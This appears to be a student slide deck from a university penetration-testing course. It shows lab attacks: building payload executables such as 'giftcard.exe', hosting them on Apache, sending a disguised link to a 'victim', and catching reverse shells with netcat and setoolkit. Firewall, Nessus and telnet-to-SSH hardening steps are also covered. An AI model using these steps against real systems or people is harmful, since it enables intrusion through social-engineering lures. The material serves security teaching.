Slide 1

AMERICAN UNIVERSITY OF SCIENCE & TECHNOLOGY
Faculty of Arts and Sciences
Department of ICT
Website Security and Penetration Testing – ICT 430
Instructor: Dr. Elie Nasr
Presented By:
Ralph Achkar

Slide 2
Introduction
Penetration testing, or ethical hacking, is a proactive approach to identifying and fixing security vulnerabilities before malicious actors exploit them. In this presentation, we will explore the importance of penetration testing, its methodologies, and real-world examples, highlighting its critical role in safeguarding digital assets

Slide 3

- Windows 7
In the current directory, the above shown command will create a file with the name “danger.exe”. Let’s cross check its existence and file permissions using the following command.ls –l “danger.exe”.
As we can notice, this executable doesn’t have executable permissions. Therefore, we can give executable permissions using the following command: chmod +x danger.exe
Now, our file is ready and we should send it to the victim. Let’s copy this file onto the preinstalled apache server’s root directory in Kali Linux: cp danger.exe /var/www/html.

Slide 4


Now, let’s start the webserver in Kali using the following command: service apache2 start
Finally, let us start a Netcat listener for a reverse shell using the following command.nc –lvp 4444

Slide 5


We’ve established a connection
We got our first shell. Now, it’s time for us to go further and see what privileges we have on the target.
The above command shows the current user name who is logged in, but we can’t see the privileges. However, we came to know that the username is “user”. So, let us use the following command to view his rights.

Slide 6

This user is a part of Administrators group.

Slide 7


- Securing Windows 7
To make sure windows 7 doesn’t get hacked we close all the ports and enable the firewall

Slide 8

Windows 10
Our objective is to make a successful reverse shell connection using setoolkit
We start by entering the command: sudo setoolkit
Then we enter 1 in order to get into the social engineering attacks menu

Slide 9

Now, our objective is to create a payload and a listener so we enter 4

Slide 10

We enter 1 in order to start the windows shell reverse tcp

Slide 11

Now, we enter the attacker IP address for the payload listener (192.168.111.128)
And a chosen port (8080)
We can see that the payload was exported to the default set directory located under: /home/slingshot/.set/payload.exe

Slide 12


We can see that after few seconds that it started a reverse tcp handler on the attackers ip and port. However no sessions were created yet.
Then we put our file on the apache2 server and start it
Using command service apache2 start

Slide 13

We download the file on the victim’s pc

Slide 14


After downloading the file, we can see that the connection was successful between 192.168.111.128 on port 8080 and 192.168.111.1 on port 55303
We enter sessions –l and we see that we have ID 1 with type shell

Slide 15

Then finally we enter the command: sessions –i 1 and we see that we got into the pc shell

Slide 16

- Windows 11
In the current directory, the above shown command will create a file with the name “giftcard.exe”.
We enter the command: ls –l giftcard.exe to check its existence

Slide 17



As we can notice, this executable doesn’t have executable permissions. Therefore, we can give executable permissions using the following command: chmod +x giftcard.exe
Now, our file is ready and we should send it to the victim. Let’s copy this file onto the preinstalled apache server’s root directory in Kali Linux: cp danger.exe /var/www/html.

Slide 18

Now, we converted our url http://192.168.152.138/giftcard.exe into another url

Slide 19

Now, we send our link to our victim, now whenever the victim clicks on the link our file will be downloaded

Slide 20


Finally, let us start a Netcat listener for a reverse shell using the following command.nc –lvp 4444

Slide 21


Ubuntu
1. Install Apache server and allow it on Ubuntu's firewall Ufw
We setup a SSH connection from Kali to Ubuntu

Slide 22


To verify that the SSH connection is established we run the command ls-l
We install Bind9 server

Slide 23

We scanned the target machine using nmap and we got the following output
The open ports are up and shown

Slide 24

We scan using Nessus to scan vulnerabilities
It seems like the scan has identified a number of vulnerabilities on the target system, categorized by their severity levels

Slide 25

Nessus scan has indicated that ubuntu is running telnet server over an unencrypted channel
Which is a medium severity issue due to the risk of sensitive information being transmitted in
Clear text
As a solution we disabled telnet and enabled instead ssh

Slide 26
